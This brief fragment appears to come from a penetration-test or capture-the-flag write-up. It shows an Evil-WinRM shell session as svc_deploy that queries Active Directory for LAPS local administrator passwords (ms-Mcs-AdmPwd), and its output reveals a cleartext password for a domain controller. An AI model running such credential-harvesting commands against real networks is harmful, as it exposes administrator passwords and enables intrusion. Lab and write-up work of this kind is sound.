 *Evil-WinRM* PS C:\Users\svc_deploy\Documents> Get-ADComputer -Filter * -Properties ms-Mcs-AdmPwd | Select Name, ms-Mcs-AdmPwd
Name ms-Mcs-AdmPwd
---- -------------
DC01 n@Ws!,8Y5V0)M$aGL.!Xaw[2
DB01
WEB01
DEV01